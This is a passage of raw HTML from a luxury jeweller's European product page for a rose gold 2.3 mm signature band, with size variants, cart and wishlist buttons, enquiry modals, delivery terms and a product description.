&frac12;)&quot;,&quot;value&quot;:&quot;9_5&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_EU-Site/en_FR/Product-Variation?dwvar_RGR443ALL__RGR444_ringSizeUS=9_5&amp;dwvar_RGR443ALL__RGR444_sliceAttribute=rosegold&amp;pid=RGR443ALL_RGR444&amp;quantity=1&quot;},{&quot;id&quot;:&quot;10_5&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;64 (US 10 &frac12;)&quot;,&quot;value&quot;:&quot;10_5&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:false,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false}],&quot;resetUrl&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_EU-Site/en_FR/Product-Variation?dwvar_RGR443ALL__RGR444_ringSizeUS=&amp;dwvar_RGR443ALL__RGR444_sliceAttribute=rosegold&amp;pid=RGR443ALL_RGR444&amp;quantity=1&quot;,&quot;selectedValue&quot;:&quot;&quot;}]"
                            data-color="rosegold"
                            
                                data-gtm-enhancedecommerce-addtocart="{&quot;event&quot;:&quot;eec.addToCart&quot;,&quot;add_to_bag_type&quot;:&quot;add to bag&quot;,&quot;ecommerce&quot;:{&quot;currencyCode&quot;:&quot;EUR&quot;,&quot;add&quot;:{&quot;products&quot;:[{&quot;name&quot;:&quot;Laurence Graff Signature Band&quot;,&quot;id&quot;:&quot;RGR443ALL_RGR444_GR105276&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Engagement &amp; Bridal/Wedding/Laurence Graff Signature Bands&quot;,&quot;dimension22&quot;:&quot;bridal&quot;,&quot;dimension23&quot;:&quot;bridal_wedding&quot;,&quot;dimension24&quot;:&quot;laurence_graff_signature_bands&quot;,&quot;price&quot;:&quot;2250.00&quot;,&quot;quantity&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
                            >
                            
                                Add to bag
                            
                        </button>
                    </div>
                    
                        <div class="b-product__wishlist-add js-product__wishlist-add ">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_EU-Site/en_FR/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_EU-Site/en_FR/Wishlist-RemoveProduct?pid=RGR443ALL_RGR444"
        data-url-empty="/on/demandware.store/Sites-Graff_EU-Site/en_FR/Wishlist-RemoveProduct"
        data-key="RGR443ALL_RGR444"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

                    
            </div>

            
        </div>
    </div>


                </div>
            
        
        
            <div class="b-product-actions__item js-product-actions__item h-hidden" data-sellable-action="true" data-toggle-after-visibility-change="h-dsp--flex h-flex-ai--center">
                
                    <button class="b-product-actions__link b-btn js-backinstock-link h-disable-events-onload" data-pid="RGR443ALL_RGR444_GR105276">
        Out of Stock
    </button>
    
        <div class="b-product__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_EU-Site/en_FR/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_EU-Site/en_FR/Wishlist-RemoveProduct?pid=RGR443ALL_RGR444"
        data-url-empty="/on/demandware.store/Sites-Graff_EU-Site/en_FR/Wishlist-RemoveProduct"
        data-key="RGR443ALL_RGR444"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

    
    








<div
    
    class="b-modal js-modal b-modal--formmodal js-backinstock-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">Notify Me</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "modalToggleEl": ".js-backinstock-link",
            "actionUrl": "/on/demandware.store/Sites-Graff_EU-Site/en_FR/BackInStock-Form?product=RGR443ALL_RGR444_GR105276&amp;backInStockVariation=&amp;ext_cypress=",
            "moveToBodyEl": true,
            "loadData": true,
            "modalToggleEventLayoutModes": [],
            "overlayClose": true
        }'
    >
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>



            </div>
        
    

    <div class="b-product-actions__item js-product-actions__item h-flex-ai--center h-hidden" data-sellable-action="false" style="display: flex;">
        <a href="/eu-en/store-list/" class="b-product-actions__link b-btn--type-2">
            Find a boutique
        </a>
        
            <div class="b-product__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_EU-Site/en_FR/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_EU-Site/en_FR/Wishlist-RemoveProduct?pid=RGR443ALL_RGR444"
        data-url-empty="/on/demandware.store/Sites-Graff_EU-Site/en_FR/Wishlist-RemoveProduct"
        data-key="RGR443ALL_RGR444"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
    </div>
</div>


                    
                </div>
            </div>
            <div class="b-product__nav-links b-product__nav-col">
                <div class="b-product__nav-links-content">
                    
                    <div class="b-product-tip js-product-tip js-special-order-note h-hidden">
                        



	
	<div class="b-content-asset content-asset " data-content-id="special-order-note--pdp"><!-- dwMarker="content" dwContentID="10b334852fdb7be821000412b7" -->
		All special order rings are made to order, please allow approximately three weeks for your handcrafted jewel to be despatched.
<br><br>
Please contact us directly should you require a ring in a size that is not shown on the website.
	</div> <!-- End content-asset -->



                    </div>
                    <div class="b-product-tip js-product-tip js-special-order-note-default h-hidden">
                        



	
	<div class="b-content-asset content-asset " data-content-id="special-order-note-default--pdp"><!-- dwMarker="content" dwContentID="60f66f13b3af0c34af78f3e075" -->
		Please contact us directly should you require a ring in a size that is not shown on the website.
	</div> <!-- End content-asset -->



                    </div>
                    <div class="b-product-tip b-product-tip-adjustable-order-note js-product-tip js-adjustable-order-note ">
                        



	
	<div class="b-content-asset content-asset " data-content-id="adjustable-order-note--pdp"><!-- dwMarker="content" dwContentID="301670d73b66ab8a734dd5e801" -->
		Please contact us directly should you require a ring in a size that is not shown on the website.
	</div> <!-- End content-asset -->



                    </div>
                    
                    



<div class="b-product-navlinks js-product-navlinks" data-cmp="accordion" data-json-config='{"closeSiblings": true}'>
    <div class="js-accordion__items">
        
        

        
        
        
        
            <div class="b-product-navlinks__item b-product-navlinks__item-accordion js-accordion__item js-accordion-sizechart">
                <div class="b-product-navlinks__link b-link--icon js-accordion__header">
                    <span class="b-link__text">Size &amp; Fit</span>
                    <span class="b-icon b-icon--plus" aria-hidden="true"></span>
                </div>
                <div class="b-product-navlinks__item-content js-accordion__content">
                    <p class="b-product-navlinks__item-attributes">Our ring size finder has been created to help you accurately identify your ring size. Please refer to our full-size chart.</p>
                    <ul>
                        
                            <li class="b-modal--size-link js-modal--size-link">Size Chart</li>
                        
                        
                        
                        <li class="b-product-navlinks__item-attributes">Width: 2.3 mm</li>
                        
                    </ul>
                </div>
            </div>
        

        
        
        
            <div class="b-product-navlinks__item b-product-navlinks__item-accordion js-accordion__item js-accordion-shipping">
                <div class="b-product-navlinks__link b-link--icon js-accordion__header">
                    <span class="b-link__text">Delivery &amp; Returns</span>
                    <span class="b-icon b-icon--plus" aria-hidden="true"></span>
                </div>
                <div class="b-product-navlinks__item-content js-accordion__content">
                    



	
	<div class="b-content-asset content-asset " data-content-id="pdp-shipping-and-returns"><!-- dwMarker="content" dwContentID="964362a163180401a6a78ef084" -->
		<p style="font-size: 0.9375rem; font-family: OptimaNovaLTPro, sans-serif; letter-spacing: normal;">Receive complimentary secured shipping and gift packing on all Graff orders. You may return or exchange your Graff creation within 30 days. For full terms and conditions please <a href="https://www.graff.com/legal-and-privacy/delivery-returns.html"><span class="b-link--underline">click here</span></a>. Please note that Graff does not accept exchanges or refunds on fragrances or customised pieces.</p>
	</div> <!-- End content-asset -->



                    


                </div>
            </div>
        
    </div>
</div>

                </div>
            </div>
        </div>
    </div>
</div>

                </div>
            </div>
            <!-- END_dwmarker -->
        </div>
        
        <div class="l-pdp__secondary-actions js-secondary-actions">
            <div class="l-pdp__secondary-actions-button">
                <button type="button" class="js-pdp-enquire-link h-disable-events-onload">
                    <span class="b-icon b-icon--information-hollow" aria-hidden="true"></span>
                    Enquire
                </button>
                










<div
    
    class="b-modal js-modal b-modal--formmodal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">Online Enquiry</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "modalToggleEl": ".js-pdp-enquire-link",
            "actionUrl": "/on/demandware.store/Sites-Graff_EU-Site/en_FR/OnlineEnquiry-Form?products=RGR443ALL_RGR444_GR105276&amp;ext_cypress=",
            "moveToBodyEl": true,
            "loadData": true,
            "modalToggleEventLayoutModes": [],
            "overlayClose": true
        }'
    >
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>


            </div>
            <div class="l-pdp__secondary-actions-button">
                
                <button type="button" class="js-pdp-onlineappointment-link h-disable-events-onload" data-proximity-link="https://graff.my.salesforce-sites.com/Booking/?pathName=Standard_Appointment&amp;selectAnyStaff=true">
                    <span class="b-icon b-icon--customer-service" aria-hidden="true"></span>
                    Appointment Booking
                </button>
                










<div
    
    class="b-modal js-modal b-modal--formmodal js-online-appointment-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">Book an Appointment</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "modalToggleEl": ".js-pdp-onlineappointment-link",
            "actionUrl": "/on/demandware.store/Sites-Graff_EU-Site/en_FR/OnlineAppointment-Form?products=RGR443ALL_RGR444_GR105276&amp;storeID=&amp;ext_cypress=",
            "moveToBodyEl": true,
            "loadData": true,
            "modalToggleEventLayoutModes": [],
            "overlayClose": true
        }'
    >
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>


            </div>
            
                <div class="l-pdp__secondary-actions-button js-product-actions__item" data-sellable-action="true">
                    
    <a href="tel:+330183755455" class="l-pdp__secondary-actions__phone js-gtm-order-by-phone">
        <span class="b-btn__icon b-icon b-icon--phone" aria-hidden="true"></span>
        <span class="b-btn__text">Order by phone</span>
    </a>


                </div>
            
        </div>
        <div class="l-pdp__secondary-info l-container__m">
            
            

            






































































    


<div class="l-pdp__secondary-info__content-wrapper b-viewport-scroll js-mainbanners-featured">
    <div class="b-bnr-container">
        <div class="b-bnr js-bnr b-bnr--pdp-banner-type-1 b-bnr--pdp-banner-type-1--main m-content-pos--sideleft">
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__video b-bnr__video-main l-grid__col-6-d">
                        
    
        
        
        
        
            
            



<div>
    <div class="b-video b-video--bc js-video-cmp js-video-cmp--desktop js-video-cmp--6195211485001 h-visibility-hidden"
        data-cmp="video"
        data-json-config="{&quot;videoId&quot;:&quot;6195211485001&quot;,&quot;thumbnail&quot;:&quot;https://cf-images.eu-west-1.prod.boltdns.net/v1/static/5463980149001/6f521d26-ab91-403f-872a-e99d0c249cf0/f91f3368-aa2c-47be-8097-c12de9cf4f16/160x90/match/image.jpg&quot;,&quot;poster&quot;:&quot;https://cf-images.eu-west-1.prod.boltdns.net/v1/static/5463980149001/6f521d26-ab91-403f-872a-e99d0c249cf0/26f0a873-5c17-439d-abae-5791c001be93/1280x720/match/image.jpg&quot;,&quot;playerId&quot;:&quot;rJlgZzCHH&quot;,&quot;aspectRatioPercentage&quot;:&quot;100%&quot;,&quot;aspectRatioPercentageMobile&quot;:&quot;100%&quot;,&quot;hostUrl&quot;:&quot;https://players.brightcove.net&quot;,&quot;videoPlugin&quot;:&quot;bc_videojs&quot;,&quot;brightcoveAccountID&quot;:&quot;5463980149001&quot;,&quot;options&quot;:{&quot;autoplay&quot;:true,&quot;muted&quot;:true}}"
        data-brightcove-js="https://players.brightcove.net/5463980149001/rJlgZzCHH_default/index.min.js"
        id="video-d-6195211485001"
    >
        <div class="b-video__holder">
            <video-js
                id="brightcove_video_940_6195211485001"
                class="b-video__element js-video__element video-js vjs-fluid"
                data-account="5463980149001"
                data-player="rJlgZzCHH"
                data-embed="default"
                data-video-id="6195211485001"
                data-playlist-id=""
                data-application-id=""
                playsinline
                 data-video-ratio="100%" 
                 playsinline 
                
            >
            </video-js>
        </div>
    </div>
    
    <script src="https://players.brightcove.net/5463980149001/rJlgZzCHH_default/index.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/videojs-schema/dist/videojs-schema.min.js"></script>
</div>

        
    


                    </div>
                

                <div class="b-bnr__content b-bnr__content-main js-banner__content">
                    <div class="b-bnr__content-inner">
                        <div class="b-bnr__content-markup-field">
                            
                                <div class="h-text--h1-sm">Description</div>
                            
                            
                                Crafted from the finest rose gold, the angular silhouette of our minimalist 2.3 mm Laurence Graff Signature band is a striking interpretation of the facets of a diamond - a stone that is synonymous with the House of Graff. <br><br> Jewels in the Laurence Graff Signature collection include sleek and stackable bands and bangles, stylish earrings, playful pendants and rings designed to whirl upon the finger. <br><br>An elegant Laurence Graff Setting rose gold 2.3 mm band.
                            
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>









    <div class="l-pdp__secondary-info__content-wrapper b-viewport-scroll js-mainbanners-stats">
        <div class="b-bnr-container">
            <div class="b-bnr js-bnr b-bnr--pdp-banner-type-stats">
                <div class="b-bnr__inner">
                    <div class="b-bnr__content js-banner__content">
                        <div class="b-bnr__content-inner">
                            <div class="b-bnr__content-markup-field">
                                <div class="b-stat">
                                    <div class="b-stat-title">Rose Gold</div>
                                    <div class="b-stat-subtitle">Metal</div>
                                </div>
                                <div class="b-stat">
                                    <div class="b-stat-title">2.3 mm</div>
                                    <div class="b-stat-subtitle">Width</div>
                                </div>
                                <div class="b-stat">
                                    <div class="b-stat-title">No Gemstone</div>
                                    <div class="b-stat-subtitle">Gemstone</div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>



            
                <div class="l-pdp__secondary-info__pd-wrapper"><div class="l-pdp__secondary-info__content-wrapper b-bnr-container b-viewport-scroll"><div class="b-pdcmp
    h-pt--72__d h-pt--64__m
    
    
    "
>
    
    <div  class="
        l-grid
        
        
        
        b-section
        b-viewport-scroll
         b-viewport-scroll--no-slide
        
        "
        
        
    >
        <div class="b-section__titles   b-viewport-scroll--no-slide">
            
            
        </div>
        <div class="l-grid__row "><div class="l-grid__col-12 l-grid__col-6-d">
































































<div
    
    class="b-bnr js-bnr 
    
    
    m-content-pos--default
    
    
    h-pl--72__d
    
    
    
    
    
    
    
    
    "
    
    data-fade-in-duration="500"
    
    
>
    <div class="b-bnr__inner  ">
        













        
            <div class="b-bnr__image   ">
                <div class="b-bnr__wrapper" id="bnr-3ce557bebabfd25f42611cebc3">
                    
                        









    <style>
        .picture-3ce557bebabfd25f42611cebc3 .b-picture__el {
            position: relative;
        }

        .picture-3ce557bebabfd25f42611cebc3 .b-picture__el img {
            position: absolute;
        }

        .picture-3ce557bebabfd25f42611cebc3 .b-picture__el::after {
            content: "";
            display: block;
            padding-bottom: 100.0000%;
        }

        @media only screen and (min-width: 768px) and (max-width: 1024px) {
            .picture-3ce557bebabfd25f42611cebc3 .b-picture__el::after {
                padding-bottom: 100.0000%;
            }
        }

        @media only screen and (min-width: 1025px) {
            .picture-3ce557bebabfd25f42611cebc3 .b-picture__el::after {
                padding-bottom: 66.7785%;
            }
        }
    </style>

<div class="b-picture b-bnr__picture b-viewport-scroll picture-3ce557bebabfd25f42611cebc3"
    data-fade-in-duration="500"
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw51e52f8c/PDP/PDP_Desktop_packaging.jpg" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw3c2a19da/PDP/PDP_Desktop_packaging_mobile.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw3c2a19da/PDP/PDP_Desktop_packaging_mobile.jpg"
            alt="Signature Gift Packaging"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                    
                    
                    
                    
                </div>
            </div>
        
        <div class="b-bnr__content js-banner__content
            
            
            
            "
            data-fade-in-duration="500"
        >
            <div class="b-bnr__content-inner
                
            ">
                <div class="b-bnr__content-markup-field b-viewport-scroll ">
                    
                </div>
                <div class="">
                    
                    
                    
                    
                </div>
            </div>
        </div>
        
        
    </div>
</div>
</div><div class="l-grid__col-12 l-grid__col-6-d">
































































<div class="b-pdcmp
    h-pt--96__d h-px--96__d
    
    
    "
>
    
    <div  class="b-plaintext">
        
        <div class="">
            <p><p class="h-text--left"><span class="h-text--h1">The Signature Presentation</span><p style="text-align: left;"><span class="h-text--body-lg">Each jewel is presented in a meticulously crafted case, nestled within an elegant box and accompanied by a signature bag, carefully selected to suit the scale of the creation. Enclosed within, a certificate of authenticity bears witness to the exceptional artistry and provenance of each piece.</span></p></p>
        </div>
        
    </div>

</div>

</div></div>

        
    </div>

</div>

</div></div>
            

            
                <div class="js-pdp__recommendations b-viewport-scroll h-hidden"><div class="experience-component experience-commerce_layouts-recommendationTabs"><div  class="l-pdp__recommendation-tabs js-pdp__recommendation-tabs b-tabs" data-cmp="tabs">
    <div class="l-pdp__recommendation-tabs__titles js-pdp__recommendation-tabs__titles">
        
            <li class="js-tab-item">
                <button class="b-tab-item__toggle js-tab-item__toggle m-active" type="button">
                    Complete the collection
                </button>
            </li>
        
        
            <li class="js-tab-item">
                <button class="b-tab-item__toggle js-tab-item__toggle" type="button">
                    Most popular
                </button>
            </li>
        
    </div>
    <div class="l-pdp__recommendation-tabs__slots">
        
            <div class="b-tabs__content js-tab-content">
                <div class="m-hide-titles"><div class="experience-component experience-einstein-einsteinCarouselProduct">
<div class="experience-einstein-carousel experience-einstein-carouselCategory experience-einstein-carouselProduct">
    <div id="carousel-8d0dbea2e373931416c61338b6" class="einstein-carousel b-carousel-container js-carousel-container  
        
        
        b-carousel-container--product
        "
		data-recommender="Laurence_graff_Signature"
		data-template="commerce_assets/product/einsteinSlideWrapper"
		data-product-load-url="https://www.graff.com/on/demandware.store/Sites-Graff_EU-Site/en_FR/EinsteinCarousel-Load"
		data-primary-product-id="RGR445ALL_RGR445ALL"
		data-secondary-product-id=""
		data-alternative-group-type=""
		data-alternative-group-id=""
		data-limit="6.0"
		data-category-id="null"
        data-hide-tile-price="false"
        data-rec-type="product"
    >
        
        
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel js-carousel  "
                data-cmp="carousel"
                data-json-config='{&quot;breakpoints&quot;:{&quot;1025&quot;:{&quot;slidesPerView&quot;:4}},&quot;arrowAlignModifierClass&quot;:&quot;b-product-tile__body&quot;,&quot;loop&quot;:true,&quot;freeMode&quot;:true}'
            >
                <div class="b-carousel__slides js-carousel__slides">
                </div>
            </div>
        </div>
    </div>
</div>
</div></div>
            </div>
        
        
            <div class="b-tabs__content js-tab-content">
                <div class="m-hide-titles"><div class="experience-component experience-einstein-einsteinCarouselCategory">
<div class="experience-einstein-carousel experience-einstein-carouselCategory experience-einstein-carouselProduct">
    <div id="carousel-721ff492c001dce36f86ca5c39" class="einstein-carousel b-carousel-container js-carousel-container  
        
        
        b-carousel-container--product
        "
		data-recommender="products-in-a-category"
		data-template="commerce_assets/product/einsteinSlideWrapper"
		data-product-load-url="https://www.graff.com/on/demandware.store/Sites-Graff_EU-Site/en_FR/EinsteinCarousel-Load"
		data-primary-product-id="null"
		data-secondary-product-id="null"
		data-alternative-group-type="null"
		data-alternative-group-id="null"
		data-limit="6.0"
		data-category-id="jewellerycollections_viewbycollection"
        data-hide-tile-price="false"
        data-rec-type="category"
    >
        
        
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel js-carousel  "
                data-cmp="carousel"
                data-json-config='{&quot;breakpoints&quot;:{&quot;1025&quot;:{&quot;slidesPerView&quot;:4}},&quot;arrowAlignModifierClass&quot;:&quot;b-product-tile__body&quot;,&quot;loop&quot;:true,&quot;freeMode&quot;:true}'
            >
                <div class="b-carousel__slides js-carousel__slides">
                </div>
            </div>
        </div>
    </div>
</div>
</div></div>
            </div>
        
    </div>
</div>
</div></div>
            

            
        </div>

        <div class="l-pdp__sticky-footer js-pdp__sticky-footer ">
            <div class="l-pdp__sticky-footer--title">
    <span class="l-pdp__sticky-footer--title-text">Laurence Graff Signature Band</span>
    
    <span class="l-pdp__sticky-footer--title-price js-product__pricing-sticky">&euro; 2,250</span>
    
        
        <span class="l-pdp__sticky-footer--title-tax">(Incl. VAT)</span>
    
</div>

<div class="l-pdp__sticky-footer--cta">
    






    <div class="b-pay-holder js-pay-holder cart-and-ipay"
        data-is-apple-session="false"
        data-ipay-enabled="false"
    >
        <input type="hidden" class="js-add-to-cart-url" value="/on/demandware.store/Sites-Graff_EU-Site/en_FR/Cart-AddProduct" />
        <input type="hidden" class="js-ssc-is-enabled" value="false" />
        <div class="l-row">
            <div class="js-add-to-cart-container m-add-to-cart-container l-row__col h-dsp--flex h-flex-ai--center l-row__col-12">
                    
                    
                    <div class="js-add-to-cart-wrapper h-width-perc--100">
                        <button class="b-product-actions__link b-btn--type-5 js-add-to-cart h-disable-events-onload
                            "
                            data-pid="RGR443ALL_RGR444_GR105276"
                            data-gnumber="null"
                            data-sscSkuId="null"
                            data-sscSpuId="1980589518732926465"
                            data-size="7_25"
                            data-default-text="Add to bag"
                            data-set-size-error="Please Select a Size"
                            data-variation-attributes="[{&quot;attributeId&quot;:&quot;sliceAttribute&quot;,&quot;displayName&quot;:&quot;Gemstone/ Metal&quot;,&quot;id&quot;:&quot;sliceAttribute&quot;,&quot;swatchable&quot;:false,&quot;values&quot;:[{&quot;id&quot;:&quot;rosegold&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;Rose Gold&quot;,&quot;value&quot;:&quot;rosegold&quot;,&quot;selected&quot;:true,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:true,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_EU-Site/en_FR/Product-Variation?dwvar_RGR443ALL__RGR444_sliceAttribute=&amp;pid=RGR443ALL_RGR444&amp;quantity=1&quot;},{&quot;id&quot;:&quot;whitegold&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;White Gold&quot;,&quot;value&quot;:&quot;whitegold&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:true,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_EU-Site/en_FR/Product-Variation?dwvar_RGR443ALL__RGR444_sliceAttribute=whitegold&amp;pid=RGR443ALL_RGR444&amp;quantity=1&quot;}],&quot;resetUrl&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_EU-Site/en_FR/Product-Variation?dwvar_RGR443ALL__RGR444_sliceAttribute=&amp;pid=RGR443ALL_RGR444&amp;quantity=1&quot;,&quot;selectedValue&quot;:&quot;Rose Gold&quot;},{&quot;attributeId&quot;:&quot;ringSizeUS&quot;,&quot;displayName&quot;:&quot;Ring Size&quot;,&quot;id&quot;:&quot;ringSizeUS&quot;,&quot;swatchable&quot;:false,&quot;values&quot;:[{&quot;id&quot;:&quot;3_25&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;45 (US 3 1&frasl;4)&quot;,&quot;value&quot;:&quot;3_25&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:true,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_EU-Site/en_FR/Product-Variation?dwvar_RGR443ALL__RGR444_ringSizeUS=3_25&amp;dwvar_RGR443ALL__RGR444_sliceAttribute=rosegold&amp;pid=RGR443ALL_RGR444&amp;quantity=1&quot;},{&quot;id&quot;:&quot;3_75&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;46 (US 3 3&frasl;4)&quot;,&quot;value&quot;:&quot;3_75&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_EU-Site/en_FR/Product-Variation?dwvar_RGR443ALL__RGR444_ringSizeUS=3_75&amp;dwvar_RGR443ALL__RGR444_sliceAttribute=rosegold&amp;pid=RGR443ALL_RGR444&amp;quantity=1&quot;},{&quot;id&quot;:&quot;4&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;47 (US 4)&quot;,&quot;value&quot;:&quot;4&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_EU-Site/en_FR/Product-Variation?dwvar_RGR443ALL__RGR444_ringSizeUS=4&amp;dwvar_RGR443ALL__RGR444_sliceAttribute=rosegold&amp;pid=RGR443ALL_RGR444&amp;quantity=1&quot;},{&quot;id&quot;:&quot;4_5&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;48 (US 4 &frac12;)&quot;,&quot;value&quot;:&quot;4_5&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:true,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_EU-Site/en_FR/Product-Variation?dwvar_RGR443ALL__RGR444_ringSizeUS=4_5&amp;dwvar_RGR443ALL__RGR444_sliceAttribute=rosegold&amp;pid=RGR443ALL_RGR444&amp;quantity=1&quot;},{&quot;id&quot;:&quot;4_75&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;49 (US 4 3&frasl;4)&quot;,&quot;value&quot;:&quot;4_75&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:true,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_EU-Site/en_FR/Product-Variation?dwvar_RGR443ALL__RGR444_ringSizeUS=4_75&amp;dwvar_RGR443ALL__RGR444_sliceAttribute=rosegold&amp;pid=RGR443ALL_RGR444&amp;quantity=1&quot;},{&quot;id&quot;:&quot;5_25&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;50 (US 5 1&frasl;4)&quot;,&quot;value&quot;:&quot;5_25&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_EU-Site/en_FR/Product-Variation?dwvar_RGR443ALL__RGR444_ringSizeUS=5_25&amp;dwvar_RGR443ALL__RGR444_sliceAttribute=rosegold&amp;pid=RGR443ALL_RGR444&amp;quantity=1&quot;},{&quot;id&quot;:&quot;5_5&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;51 (US 5 